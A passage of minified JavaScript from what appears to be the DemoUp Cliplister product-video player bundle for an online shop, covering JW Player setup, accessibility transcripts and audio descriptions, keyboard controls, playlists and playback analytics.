a.gain.value=o,r.buffer=e,r.connect(a),a.connect(it.destination),r.onended=()=>{"function"==typeof i&&i(),Je=!1},tt=r,nt=a,r.start(),"function"==typeof n&&n(),r}catch(e){}}(await it.decodeAudioData(n),Xe.getVolume()/100,(()=>{Ze=!1,Xt()}),(()=>{document.querySelector(Tt).checkVisibility()&&Xe.play()}))}catch(e){$t()}}(n)}catch(e){if(e.name,$t(),"AbortError"!==e.name)throw e}}catch(e){e.name}}}else $t()}(e.text,t)}catch(e){e.name}}(e)}He=t}}else!function(e){e.setAttribute("aria-live","off"),e.classList.remove(Ue)}(e);var r}))}function Ut(e){if(qe.length){Ke=Math.max(Ke,0);const t=qe[Ke]?.transcript;if(e.innerHTML="",$t(),t?.length)for(let n of t){const t=Fe.cloneNode();t.innerHTML=n.text,t.addEventListener("click",(()=>{Xe.seek(n.begin),Nt()})),t.addEventListener("keydown",(e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),t.click())})),e.appendChild(t)}else e.appendChild(function(){const e=document.createElement("span");return e.textContent="No data available.",e.classList.add(je),e}());e.dataset.activeTrack=Ke}We=e}function Ot(e){const t=document.querySelectorAll(wt);for(let n=0;n<t.length;n++){const i=t[n];if(!i)return;i.innerHTML="",e.forEach((e=>{let{tag:t,label:n}=e;const r=document.createElement("option");r.value=t,r.innerText=jt(t,n),i.appendChild(r)}))}}function jt(e,t){if(!e||!t)return t;const[n,i]=e.toLowerCase().split("-");return i&&n===i?t.split("-")[0]:t}function Ft(e,t){const n=e=>({tag:e,label:De(e.toLowerCase())});if(e=Array.isArray(e)?e:[e],Array.isArray(e))return"transcript"===t?Ge=[]:"descript"===t&&(ze=[]),{tracks:e.map((e=>{const i=n(e.languageCode);return"transcript"===t?Ge.push(i):"descript"===t&&ze.push(i),{url:(r=e).url,language:n(r.languageCode)};var r}))}}function Bt(){const e=Pt();e&&(e.style.display="none"),function(){const e=document.querySelector(vt),t=document.querySelector(bt),n=document.querySelector(At);n&&(n.style.width="100%"),e&&(e.style.width="100%"),t&&(t.style.width="100%")}(),Ve&&$t(),Be=!1,Ve=!1,Xe=null}function Vt(){return Be}function Ht(){return Ve}function Gt(e,t){if(!t&&!e)return Be=!1,Ve=!1,void Bt();"transcript"===t?(Be=e,e&&(Ve=!1)):"descript"===t&&(Ve=e,e&&(Be=!1))}function zt(e){const t=document.querySelectorAll(`#${pt} h2.${Ne}`),n=document.querySelectorAll(`#${pt} .${Re}`),i=document.querySelectorAll(`#${pt} .${Oe}`);switch(e){case"transcription":t.forEach((e=>{e.innerText=Pe("transcription")})),n.forEach((e=>{e.setAttribute("aria-label",Pe("transcription.select"))})),i.forEach((e=>{e.setAttribute("aria-label",Pe("transcription.text"))}));break;case"description":t.forEach((e=>{e.innerText=Pe("description")})),n.forEach((e=>{e.setAttribute("aria-label",Pe("description.select"))})),i.forEach((e=>{e.setAttribute("aria-label",Pe("description.text"))}))}}function qt(){document.querySelectorAll(`#${pt} .${Re}`).forEach((e=>{e&&(e.selectedIndex=Ke)}))}function Kt(e){const t=(e=e||{height:Xe.getHeight(),width:Xe.getWidth()}).width/1e3,n=Math.max(16*t,12),i=1.4*n,r=6*t+"px";!function(e){if(!e)return;e.style.paddingTop=r,e.style.paddingBottom=r;const t=e.querySelector("select");t&&(t.style.fontSize=`${n}px`);const i=e.querySelector("h2");i&&(i.style.fontSize=`${Math.max(16,n)}px`)}(document.querySelector(`#${ht}`)),function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;e&&e.querySelectorAll("p").forEach((e=>{e.style.fontSize=`${n}px`,e.style.lineHeight=t*i+"px"}))}(We)}function Wt(e){const t=e.match(/^(\d{2}:)?(\d{2}):(\d{2}),(\d{3})$/);if(!t)return null;let[,n,i,r,a]=t.map((e=>e?parseInt(e,10):0));return n||(n=0),3600*n+60*i+r+a/1e3}function Xt(){Qe&&function(e){const t=document.querySelector(kt);t&&(e instanceof HTMLElement&&e.parentNode===t&&t.removeChild(e),t.classList.remove("active"))}(Qe)}function $t(){!function(){if(tt)try{tt.stop(),tt.disconnect(),nt&&nt.disconnect()}catch(e){}finally{tt=null,nt=null}}(),et&&(et.abort(),et=null),Ye&&(URL.revokeObjectURL(Ye),Ye=null),Xt(),Je=!1}const Yt=n(8124),Jt="jwplayer-container",Zt=`#${Jt} .jw-shortcuts-tooltip-descriptions`,Qt={controlbar:{background:"rgba(0,0,0,.25)",icons:"rgba(255,255,255,0.8)",iconsActive:"#FFFFFF",text:"#FFFFFF"},captions:{color:"rgba(255,255,255,0.8)"},menus:{background:"#333333",text:"rgba(255,255,255,0.8)",textActive:"#FFFFFF"},timeslider:{progress:"#F2F2F2",rail:"rgba(255,255,255,0.3)"},tooltips:{background:"#FFFFFF",text:"#000000"}};class en extends S{constructor(e){super(e),this.initState(),this.detectBrowserFeatures(this.prepareBrowser)}preventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}initializeJWPlayer=()=>new Promise(((e,t)=>{const n=document.createElement("script");n.src="https://static-cdn.mycliplister.com/static/videoplayer/8.36.2/jwplayer.js",n.onload=()=>{e()},n.onerror=()=>t(new Error("Failed to load JWPlayer")),document.head.appendChild(n)}));setupJwplayerInstance(e,t){let n=[],i=[];this.props?.movie?.eaa?.transcriptions&&(n=this.getCaptionTracks(this.props?.movie?.eaa?.transcriptions,"captions","Transcription")),this.props?.movie?.eaa?.descriptions&&(i=this.getCaptionTracks(this.props?.movie?.eaa?.descriptions,"captions","Description")),this.jwPlayer=jwplayer(Jt).setup({height:"100%",width:"100%",autoPause:{viewability:!1},sharing:!1,hlshtml:"hls"===t,pipIcon:"disabled",playbackRateControls:!0,image:this.props.poster,autostart:!1,preload:"none",aspectratio:"",file:e,tracks:[...n,...i],type:t,abouttext:"Powered by DemoUp Cliplister GmbH",aboutlink:"https://www.demoup-cliplister.com",skin:Qt}),this.addCustomEAAButtonsToJwPlayer(),this.hideJWDefaultBufferingSpinner(),this.addJwPlayerEventListener(this.jwPlayer)}getCaptionTracks(e,t,n){return(Array.isArray(e)?e:[e]).map((e=>({file:e.url,label:De(e?.languageCode?.toLowerCase())+` - ${n}`,kind:t})))}injectKeyboardShortcuts(){const e=document.querySelector(Zt);e&&[{id:"cl-transcript-shortcut",name:Pe("transcription"),key:"t"},{id:"cl-description-shortcut",name:Pe("description"),key:"d"}].forEach((t=>{if(e.querySelector(`[data-cl="${t.id}"]`))return;const n=document.createElement("div");n.className="jw-shortcuts-row jw-reset",n.innerHTML=`<span class="jw-shortcuts-description jw-reset" data-cl="">${t.name}</span><span class="jw-shortcuts-key jw-reset">${t.key}</span>`,n.setAttribute("data-cl",t.id),e.appendChild(n)}))}addCustomEAAButtonsToJwPlayer(){const e="demoup-transcript-button",t="demoup-descript-button";function n(e,t){return e.replace('fill="white"',`fill="${t??defaultJwPlayerSkin?.controlbar?.icons}"`)}const i=n('<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 16H12V14H4V16ZM4 12H12V10H4V12ZM2 20C1.45 20 0.979167 19.8042 0.5875 19.4125C0.195833 19.0208 0 18.55 0 18V2C0 1.45 0.195833 0.979167 0.5875 0.5875C0.979167 0.195833 1.45 0 2 0H10L16 6V18C16 18.55 15.8042 19.0208 15.4125 19.4125C15.0208 19.8042 14.55 20 14 20H2ZM9 7H14L9 2V7Z" fill="white"/></svg>',Qt.controlbar.icons),r=n('<svg width="32" height="16" viewBox="0 0 32 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.423279 13.625V5.08666C0.423279 4.34091 0.688779 3.70253 1.21978 3.17153C1.75078 2.64053 2.38903 2.37503 3.13453 2.37503H5.93278C6.67853 2.37503 7.3169 2.64053 7.8479 3.17153C8.3789 3.70253 8.6444 4.34091 8.6444 5.08666V13.625H6.3944V10.625H2.67328V13.625H0.423279ZM2.67328 8.37503H6.3944V5.08666C6.3944 4.95191 6.35115 4.84129 6.26465 4.75479C6.1779 4.66829 6.06728 4.62503 5.93278 4.62503H3.13453C3.00003 4.62503 2.88953 4.66829 2.80303 4.75479C2.71653 4.84129 2.67328 4.95191 2.67328 5.08666V8.37503ZM11.9328 13.625V2.37503H17.4712C18.2169 2.37503 18.8553 2.64053 19.3863 3.17153C19.9173 3.70253 20.1828 4.34091 20.1828 5.08666V10.9134C20.1828 11.6592 19.9173 12.2975 19.3863 12.8285C18.8553 13.3595 18.2169 13.625 17.4712 13.625H11.9328ZM14.1828 11.375H17.4712C17.6059 11.375 17.7165 11.3318 17.803 11.2453C17.8895 11.1588 17.9328 11.0482 17.9328 10.9134V5.08666C17.9328 4.95191 17.8895 4.84129 17.803 4.75479C17.7165 4.66829 17.6059 4.62503 17.4712 4.62503H14.1828V11.375ZM24.5444 11.6375L22.9634 10.0337C23.2384 9.76291 23.4447 9.45528 23.5822 9.11078C23.7197 8.76628 23.7884 8.39716 23.7884 8.00341C23.7884 7.58491 23.7197 7.20953 23.5822 6.87728C23.4447 6.54503 23.2384 6.24141 22.9634 5.96641L24.5444 4.32503C25.0207 4.80103 25.3888 5.35278 25.6488 5.98028C25.9085 6.60753 26.0384 7.28078 26.0384 8.00003C26.0384 8.71928 25.9085 9.38653 25.6488 10.0018C25.3888 10.6173 25.0207 11.1625 24.5444 11.6375ZM28.45 15.572L26.8233 13.9854C27.599 13.2109 28.2103 12.3132 28.657 11.2922C29.1035 10.2712 29.3268 9.17378 29.3268 8.00003C29.3268 6.81153 29.1035 5.71104 28.657 4.69853C28.2103 3.68629 27.599 2.79166 26.8233 2.01466L28.45 0.404785C29.4363 1.39029 30.204 2.53266 30.7533 3.83191C31.3023 5.13091 31.5768 6.51954 31.5768 7.99778C31.5768 9.47628 31.3023 10.8612 30.7533 12.1524C30.204 13.4439 29.4363 14.5838 28.45 15.572Z" fill="white"/></svg>',Qt.controlbar.icons);this?.props?.movie?.eaa?.transcriptions&&this.jwPlayer.addButton(i,Pe("transcription"),(()=>{Vt()?Bt():this.setupTranscriptLayer("transcript")}),e),this?.props?.movie?.eaa?.descriptions&&this.jwPlayer.addButton(r,Pe("description"),(()=>{Ht()?Bt():this.setupTranscriptLayer("descript")}),t),setTimeout((()=>{document.querySelectorAll(`[button=${e}], [button=${t}]`).forEach((e=>{e.addEventListener("mouseover",(()=>{e.querySelector("svg path").setAttribute("fill",Qt?.controlbar?.iconsActive)})),e.addEventListener("mouseout",(()=>{e.querySelector("svg path").setAttribute("fill",Qt?.controlbar?.icons)}))}))}),500)}setupTranscriptLayer=e=>{this.jwPlayer&&this.props.movie.eaa&&Ct(this.jwPlayer,e,this.props.movie.eaa)};hideJWDefaultBufferingSpinner(){const e=document.createElement("style");e.innerHTML=".demoupUI-popup .jw-state-buffering .jw-spinner { display: none !important; }",document.head.appendChild(e)}async setupJwPlayer(e){this.jwPlayer&&(this.jwPlayer.remove(),this.jwPlayer=null);let t=!(e=e||!(window.self instanceof Window))&&this.getPlaylistItemWithType("application/x-mpegURL"),n="hls";if(e||t||(t=this.getPlaylistItemWithType("application/dash+xml"),n="dash"),!t){const e=this.props.sources.find((e=>e.type.startsWith("video")));t=this.getPlaylistItemWithType(e.type),n=e.type}this.setupJwplayerInstance(t,n)}addJwPlayerEventListener(e){e.on("play",this.onPlay),e.on("pause",this.onPause),e.on("complete",this.onEnd),e.on("error",this.onError),e.on("bufferChange",this.onProgress),e.on("buffer",this.onWaiting),e.on("seek",this.onSeek),e.on("seeked",this.onSeeked),e.on("setupError",this.setupError),e.on("time",this.onTimeUpdate),e.on("volume",this.handleVolumeChange),e.on("resize",this.onResize),e.on("ready",this.onReady)}removeJwPlayerEventListeners(e){e.off("play"),e.off("pause"),e.off("complete"),e.off("error"),e.off("bufferChange"),e.off("buffer"),e.off("seek"),e.off("seeked"),e.off("setupError"),e.off("time"),e.off("volume"),e.off("resize"),e.off("ready")}componentDidMount(){window.jwplayer?this.jwPlayer||this.setupJwPlayer().then((()=>{document.addEventListener("keydown",this.onKey),this.jwPlayer.play()})).catch((e=>{})):this.initializeJWPlayer().then((()=>{this.setupJwPlayer().then((()=>{!function(){const e=document.querySelector(yt);e&&e.addEventListener("click",(()=>{"suspended"===it.state&&it.resume().then((()=>{}))}),{once:!0})}(),document.addEventListener("keydown",this.onKey),this.jwPlayer.play()})).catch((e=>{}))})).catch((e=>{}))}componentDidUpdate(e){var t=this.props;if(e.id,this.props.id,e.id!==this.props.id||e?.sources!==t?.sources)return this.setupJwPlayer().then((()=>{const e=this.state.timeStore[this.props.id]||0;document.addEventListener("keydown",this.onKey),this.addJwPlayerEventListener(this.jwPlayer),this.jwPlayer.seek(e),this.jwPlayer.play(),Gt(!1)})),void $t();this.jwPlayer&&e.show&&!this.props.show?(document.removeEventListener("keydown",this.onKey),this.removeJwPlayerEventListeners(this.jwPlayer),this.jwPlayer.setFullscreen(!1),this.jwPlayer&&this.jwPlayer.pause(),this.onPause()):this.jwPlayer&&!e?.show&&t?.show&&(this.jwPlayer.play(),document.addEventListener("keydown",this.onKey),this.addJwPlayerEventListener(this.jwPlayer))}componentWillUnmount(){this.jwPlayer&&(this.removeJwPlayerEventListeners(this.jwPlayer),this.jwPlayer.remove(),this.jwPlayer=null)}consumeEvent=function(e){e.stopPropagation()};detectBrowserFeatures(e){var t={mseSupported:!1,hlsSupported:!1,dashSupported:!1,shouldUseMSE:!1,shouldUseHLS:!1,shouldUseDASH:!1};be.Player.isBrowserSupported()&&(t.mseSupported=!0);const n=Se().getParser(window.navigator.userAgent);n.satisfies({macos:{safari:">10.1.0"}})&&(t.hlsSupported=!0,t.dashSupported=!1,t.shouldUseHLS=!0,t.shouldUseDASH=!1,t.shouldUseMSE=!0),(n.satisfies({firefox:">23"})||n.satisfies({chrome:">=34"})||n.satisfies({vivaldi:">1"}))&&(t.hlsSupported=!0,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),n.satisfies({opera:">22"})&&(t.shouldUseDASH=!1,t.hlsSupported=!1,t.shouldUseHLS=!1),n.satisfies({windows:{"internet explorer":">10"}})&&(t.hlsSupported=!1,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),"mobile"==n.getPlatform().type&&(t.hlsSupported=!0,t.shouldUseHLS=!0,t.shouldUseMSE=!0),t.hlsSupported=!1,t.shouldUseMSE=!1,this.log("FeatureDetection: Browser supports MSE:"+t.mseSupported),this.log("FeatureDetection: Browser supports HLS:"+t.hlsSupported),this.log("FeatureDetection: Browser supports DASH:"+t.dashSupported),this.log("FeatureDetection: Browser should use MSE:"+t.shouldUseMSE),this.log("FeatureDetection: Browser should use HLS:"+t.shouldUseHLS),this.log("FeatureDetection: Browser should use DASH:"+t.shouldUseDASH);let i=this.props.children.filter((e=>t.shouldUseDASH||"application/dash+xml"!=e.key?!(!t.shouldUseHLS&&"application/x-mpegURL"==e.key&&(this.log("FeatureDetection: Removing HLS source"),1)):(this.log("FeatureDetection: Removing DASH source"),!1)));this.setState({browserFeatures:t,children:i},(()=>{}))}getPlaylistItemWithType(e){const t=this.props.sources.find((t=>{let{type:n}=t;return n===e}));return t?.src??""}initState(){const e={browserFeatures:{},children:this.props.children,muted:!1,status:1,timeStore:{},volume:Y("videoVolume")||1};return this.setState(e),e}log(e){}onVolumeSliderDragStart=e=>{this.consumeEvent(e)};onVolumeSliderMove=e=>{e.preventDefault();let t=this.$volumeWrapper.clientHeight;var n;n=e.touches?e.touches[0].pageY-this.$volumeWrapper.getBoundingClientRect().top:e.y-this.$volumeWrapper.getBoundingClientRect().top;let i=Math.min(1,Math.max(0,1-n/t));this.setState({volume:i,muted:!1}),this.$video.muted=!1,this.$video.volume=i,J("videoVolume",i),this.consumeEvent(e),this.noAnimationShortly()};handleVolumeChange=e=>{const{volume:t,muted:n}=e;this.setState({volume:t/100,muted:n}),J("videoVolume",t/100)};onVolumeSliderScroll=e=>{if(e.preventDefault(),!this.jwPlayer)return;const t=this.jwPlayer.getVolume(),n=e.deltaY>0?-5:5,i=Math.min(100,Math.max(0,t+n));this.jwPlayer.setVolume(i),this.setState({volume:i/100}),J("videoVolume",i/100)};onEnd=()=>{this.setState((e=>({timeStore:{...e.timeStore,[this.props.id]:0}}))),this.props.onEnd()};onError=e=>{if(e)if(e.code&&e.message)this.log(`Error ${e.code}; details: ${e.message}`),ve("video",`JW Player Error ${e.code}; details: ${e.message}`);else{if('{"isTrusted":true}'===JSON.stringify(e))return;this.log(`Error during video playback: ${JSON.stringify(e)}`),ve("video",e)}else this.log("Unknown error during video playback."),ve("video","Unknown JW Player error")};setupError=e=>{ve("setup",e),104153===e.code&&(this.setupJwPlayer(!0),this.jwPlayer.play())};onKey=e=>{const t=e.keyCode;if(this.jwPlayer)switch(t){case 27:this.props.onClose();break;case 32:case 179:"playing"===this.jwPlayer.getState()?this.jwPlayer.pause():this.jwPlayer.play();break;case 38:const e=this.jwPlayer.getVolume();this.jwPlayer.setVolume(Math.min(e+10,100));break;case 40:this.jwPlayer.setVolume(Math.max(this.jwPlayer.getVolume()-10,0));break;case 37:case 227:this.jwPlayer.seek(Math.max(this.jwPlayer.getPosition()-5,0));break;case 39:case 228:this.jwPlayer.seek(Math.min(this.jwPlayer.getPosition()+5,this.jwPlayer.getDuration()));break;case 70:const t=this.jwPlayer.getFullscreen();this.jwPlayer.setFullscreen(!t);break;case 77:const n=this.jwPlayer.getMute();this.jwPlayer.setMute(!n);break;case 84:Vt()?Bt():this.setupTranscriptLayer("transcript");break;case 68:Ht()?Bt():this.setupTranscriptLayer("descript")}};toggleJwPlayerFullscreen=()=>{this.jwPlayer.getFullscreen()?this.jwPlayerInstance.exitFullscreen():this.jwPlayerInstance.enterFullscreen()};onPause=()=>{var e=this.jwPlayer.getPosition(),t=this.state.timeStore;0==e&&(e=t[this.state.currentVideoId]??0);const n=this.jwPlayer.getPlaylistItem()?.file;this.props.onPause&&this.props.onPause({currentSrc:n,currentTime:this.jwPlayer.getPosition()},this.state.currentVideoId,e)};onResize=e=>{Kt({height:e.height,width:e.width})};focusPlayerVideoContainer=()=>{const e=document.querySelector(".demoupUI-popup #jwplayer-container video");e&&e.focus()};onReady=()=>{this.focusPlayerVideoContainer(),videoContainer&&videoContainer.addEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),this.injectKeyboardShortcuts(),function(){const e=document.createElement("div");e.className=ft,document.querySelector(Tt).appendChild(e)}(),Mt()};onPlay=()=>{this.focusPlayerVideoContainer(),3!=this.state.status&&this.setState({status:3});var e=this.jwPlayer.getPosition();const t=this.state.timeStore;0==e&&(e=t[this.props.id]??0),this.state.currentVideoId||this.setState({currentVideoId:this.props.id}),3!=this.state.status&&this.setState({status:3});const n=this.jwPlayer.getPlaylistItem()?.file;this.props.onPlay&&this.props.onPlay({currentSrc:n,currentTime:this.jwPlayer.getPosition()},e)};onProgress=()=>{3!=this.state.status&&this.setState({status:3})};onSeek=()=>{this.jwPlayer&&this.props.onPause&&this.props.onPause(this.jwPlayer.getPosition())};onSeeked=()=>{this.jwPlayer.play()};onWaiting=()=>{1!=this.state.status&&this.setState({status:1})};onTimeUpdate=e=>{const{position:t}=e;this.setState((e=>({timeStore:{...e.timeStore,[this.props.id]:t}}))),1===this.state.status&&this.setState({status:3}),this.props.onTimeUpdate&&this.props.onTimeUpdate({currentTime:t}),Nt()};noAnimationShortly=()=>{};setVideoContainer=e=>{e&&(this.$container=e)};renderBigButton=()=>{const e=this.jwPlayer?.getState(),t="demoupUI-playericon";let n=null;if(!this.jwPlayer)return null;switch(e){case"error":n=y("div",{className:t,dangerouslySetInnerHTML:{__html:ye.mediaerror}});break;case"paused":n=y("div",{className:`${t} play`,onClick:()=>{this.jwPlayer.play()},dangerouslySetInnerHTML:{__html:ye.play_big}});break;case"buffering":n=y("div",{className:`${t} buffering`,dangerouslySetInnerHTML:{__html:ye.buffering}});break;default:n=null}return y("div",{class:"demoupUI-playback-widgets-container"},n)};togglePlayPause=()=>{this.jwPlayer&&("playing"===this.jwPlayer.getState()?this.jwPlayer.pause():this.jwPlayer.play())};render(e){var t=e.videoSize;const n=Se().getParser(window.navigator.userAgent),i="mobile"==n.getPlatform().type||"tablet"==n.getPlatform().type&&screen.width*(devicePixelRatio||1)<1500;return y("div",{class:Yt({"demoupUI-vertical":e.availableWidth-t.width<30,"demoupUI-videocontainer":!0,mobile:i}),key:e.id,onClick:this.consumeEvent,style:{height:e.availableHeight&&!this?.jwPlayer?.getFullscreen()?`${t.height}px`:"100%",width:e.availableWidth&&!this?.jwPlayer?.getFullscreen()?`${t.width}px`:"100%"},ref:this.setVideoContainer},e.renderClose(),y("div",{id:"jwplayer-container",style:{position:"relative",height:"100%",width:"100%"}}),e.renderAdditionalLines())}}const tn=function(){};en.defaultProps={autoPlay:!0,fill:0,onClose:tn,onDestroy:tn,onEnd:tn,onFirstPlay:tn,onPause:tn,onPlay:tn,onTimeUpdate:tn,renderAdditionalLines:tn,renderClose:tn,show:!0,sources:[],url:location.href};const nn=en;var rn={};const an=n(8661),on=n(2152),sn=function(){},un=n(2413),ln=on(un.getSources);var cn={};const dn=function(){return{lastPlayPosition:new Date,lastProgressTime:0,lastProgressPercent:0,playEvents:0,watchSession:Math.floor(1e12*Math.random()+1)}};class hn extends S{constructor(e){super(),cn[e.id]=dn()}componentWillUpdate(e){e.id!=this.props.id&&(cn[e.id]=cn[e.id]||dn())}getVideoSources(e){return e.map((function(e){var t=e.type;return y("source",{key:t,src:e.src,type:t})}))}onEnd=()=>{setTimeout(this.props.onEnd,500),ce("END",this.props.movie.title,1)};onFirstPlay=()=>{!function(e,t){try{if(window.dataLayer=window.dataLayer||[],window.gtag&&window.gtag("event","video_demoup",{event_label:"DemoUp Video shown",event_category:"Video",event_type:e,video_title:t}),window.ga){var n=window.ga.getAll()[0];n&&n.send("event","video_demoup",e,t)}else window._gaq&&window._gaq.push(["_trackEvent","video_demoup",e,t])}catch(e){}}("VIEW",this.props.movie.title),le(0,this.props.movie.title,0),ce("VIEW",this.props.movie.title,0)};onPause=(e,t,n)=>{var i,r,a,o=this.props;if(t=t??o.id,o.statistics){var s=cn[t];i=o.config,a=(r={lastPlayPosition:s.lastPlayPosition,movie:o.movie,playsBefore:s.playEvents,position:e.currentTime||n,url:o.url,watchSession:s.watchSession}).movie.id,ue("PAUSE",{domainId:i.domain,lastPlayPosition:r.lastPlayPosition,movieId:a,playsBefore:r.playsBefore,position:r.position,videoSession:r.watchSession,url:r.url});let u=0;0!=e.currentTime&&(u=Math.ceil(e.currentTime/this.props.movie.duration*100)/100),u<1&&ce("STOP",this.props.movie.title,u)}};onPlay=(e,t)=>{var n,i,r,a=this.props;if(a.statistics){var o=cn[a.id];a.onMovieWatch(a.movie),o.lastPlayPosition=e.currentTime;var s={movie:a.movie,position:o.lastPlayPosition||t,src:e.currentSrc,url:a.url,watchSession:o.watchSession};n=a.config,r=(i=s).movie.id,ue("PLAY",{domainId:n.domain,movieId:r,position:i.position,src:i.src,videoSession:i.watchSession,url:i.url}),0===o.playEvents&&(function(e,t){var n=t.movie.id,i=t.watchSession;if(!rn[i]){rn[i]=i;var r=Y("watchedMovies")||{};r[n]=1,J("watchedMovies",r);var a=Y("viewsPerMovie")||{};a[n]=a[n]?a[n]+1:1,J("viewsPerMovie",a);var o=Y("timestampOfViews")||{},s=o[n];o[n]=(new Date).getTime(),J("timestampOfViews",o);var u=Y("loadsPerMovie")||{};u[n]=u[n]?u[n]+1:1,ue("VIEW",{domainId:e.domain,movieId:n,movieLoadCount:u[n],movieViewCount:a[n],position:t.position,timeOfLastView:s,url:t.url,videoSession:i})}}(a.config,s),this.onFirstPlay());let u=0;0!=e.currentTime?(u=Math.ceil(e.currentTime/this.props.movie.duration*100)/100,ce("RESUME",this.props.movie.title,u)):ce("PLAY",this.props.movie.title,0),o.playEvents++}};onTimeUpdate=e=>{var t,n,i,r=this.props;if(r.statistics){var a=cn[r.id],o=Math.ceil(e.currentTime);if(o>a.lastProgressTime+10&&a.playEvents>0&&(a.lastProgressTime=o,t=r.config,i=(n={movie:r.movie,position:o,url:r.url,watchSession:a.watchSession}).movie.id,ue("PLAYING",{domainId:t.domain,movieId:i,position:n.position,videoSession:n.watchSession,url:n.url})),0!=o){const e=Math.ceil(o/this.props.movie.duration*100)/100;e<=1&&a.playEvents>0&&100*e%10==0&&e!=a.lastProgressPercent&&(a.lastProgressPercent=e,ce("PLAY",this.props.movie.title,e),le(0,this.props.movie.title,e))}}};render(e){const t=e.movie,n=e.useJwPlayer,i=ln(t),r=un.getVideo(t);if(!r)return null;const a=q({height:e.availableHeight,width:e.availableWidth},r,e.fill),o={...e,id:t.id,onEnd:this.onEnd,onFirstPlay:this.onFirstPlay,onPause:this.onPause,onPlay:this.onPlay,onTimeUpdate:this.onTimeUpdate,poster:an.getThumbPath(t,"SD"),sources:i,videoSize:a};return y(n?nn:Ie,o,this.getVideoSources(i))}}hn.defaultProps={autoPlay:!{BUTTON_SRC:"../images/playbutton.svg",BUTTON_SIZE:{height:45,width:45},STAGE2_JQUERY:"1.12.4",NO_STATISTICS:0,SHOP_ID:1285,PRELOAD_VIDEO:"auto",SHOP_LANGUAGE:"de",ASSETS_DIR:"",LOAD_STAGE3:1,LOCAL_STORAGE:1,DEMOUP_LABEL:1,NO_PLAYBUTTON:0,TITLE_LABLE:"Play video",STAGE2_CRAWLER:"",GA_EVENT:"send",LEGACY_SUPPORT:0,INTEGRATION_MODE:"preact",BUTTON_COLOR:"#f32735",MULTIBUTTON:0,DEFAULT_CURRENCY:"KZT",PLAY_POSITION:"popup",STAGE1_DOMAIN_ID:0,VIDEO_EVENT_DOMAIN_ID:0,CONTAINER_SIZE:{},FILLSPACE:0,POPUP_TEXTLINE:!1,CUSTOM_URL_IDENTIFIER:!1,USE_HLS:!0,CUSTOM_LANGUAGEPICKER:"language.js",CHECKOUT_TRACKER:!1,USE_DASH:!0,AB_TEST:!1,AB_TEST_ACTIVE_RATE:.97,GA_ENABLED:!0,UTAG_ENABLED:!0,BUTTON_SRC_3D:"playbutton-3d.svg",THREED_MODE:"vrxs",DEFAULT_QUALITY:"SD",LOAD_STAGE4:1,THREED_BUTTON_COLOR:"#000",CLIPLISTER_AUTH_TOKEN:"",CLIPLISTER_ENABLED:!1,CLIPLISTER_USE_DEMOUP_FALLBACK:!0,CLIPLISTER_CUSTOMER_ID:0,PRIMARY_VIDEO_SOURCE:"demoup",STAGE2_HISTORY_OBSERVE:!1,LAZY_LOAD_STAGE3:!1,LAZY_LOAD_STAGE4:!1,CLIPLISTER_KEYTYPE:0,SPA_PAGELOAD_ON_INIT:!1,TITLE_LABEL_3D:"View in 3D",SHOW_MOVIELIST:!0,PLAYLIST_BELOW:!1,MOBILE_NO_FULLSCREEN:!1,START_MUTED:!1,SHOW_AR_BUTTON:!0,USE_JW_PLAYER:!1,SHOP_LANGUAGES:["kk","ru","en"],environmentMode:"development",SHOP_SPECIFIC_PATH:"../specific/sulpak.kz/",SHOP_NAME:"sulpak.kz"}.NO_AUTOPLAY,muted:!1,fill:0,onClose:sn,onDestroy:sn,onEnd:sn,show:!0,statistics:!0,useJwPlayer:!1,url:location.href};const pn=hn;var fn=n(8124),gn=n.n(fn);const mn=n(8661),vn=class extends S{stopEvent(e){e.stopPropagation()}renderMovie(e){const t=this.props.currentMovieId;return y("div",{class:gn()("demoupUI-item",{currentMovie:e.id===t}),key:e.id,onClick:this.props.onSelect.bind(null,e)},y("div",{class:"demoupUI-thumbcontainer"},y("img",{class:"demoupUI-thumb",src:mn.getThumbPath(e,"LD")})))}render(e){var t=this.renderMovie.bind(this);const n=e.movies.filter((e=>"threed"!==e.contentType));return y("div",{class:gn()("demoupUI-playlist",{horizontal:e.horizontal}),onClick:this.stopEvent,style:e.horizontal?{height:`${e.height}px`,width:"100%"}:{width:`${e.width}px`}},y("div",{className:"demoupUI-playlist-slider"},n.map(t)))}},yn=function(){return y("div",{class:"demoupUI-poweredby"},"powered by DemoUp Cliplister")};function bn(){return bn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},bn.apply(null,arguments)}var wn=!1;const Sn=n(2413);class Tn extends S{componentDidMount(){if(!wn){var e=this.props;wn=!0,e.movieList.filter((t=>"threed"!==t.contentType&&t!==e.defaultMovie)).slice(0,3).forEach((t=>function(e,t){let n;n=Array.isArray(t)?t[0].id:t.id;const i=Y("loadsPerMovie")||{};i[n]=i[n]?i[n]+1:1,J("loadsPerMovie",i);const r=Y("timestampOfLoads")||{},a=r[n];r[n]=(new Date).getTime(),J("timestampOfLoads",r),J("lastMovieId",n),ue("LOAD",{domainId:e.domain,movieId:n,movieLoadCount:i[n],timeOfLastLoad:a,buttonRendered:void 0,url:void 0})}(e.config,t)))}}changeMovie(e){this.setState({selectedMovie:e})}render(e,t){var i,r=e.movieList.filter((e=>"threed"!==e.contentType)).slice(0,4),a=t.selectedMovie&&"threed"!=t.selectedMovie.contentType?t.selectedMovie:e.defaultMovie,o=e.availableWidth,s=o<=599||!1,u=s?0:e.listWidth,l=s?e.listHeight:0,c=Sn.getVideo(a),d=q({height:e.availableHeight-l,width:o-u},c),h=this.changeMovie.bind(this),p=r.indexOf(a);p>-1&&(i=r[p+1]);const f=Se().getParser(window.navigator.userAgent),g="mobile"==f.getPlatform().type||"tablet"==f.getPlatform().type&&screen.width*(devicePixelRatio||1)<1500;return 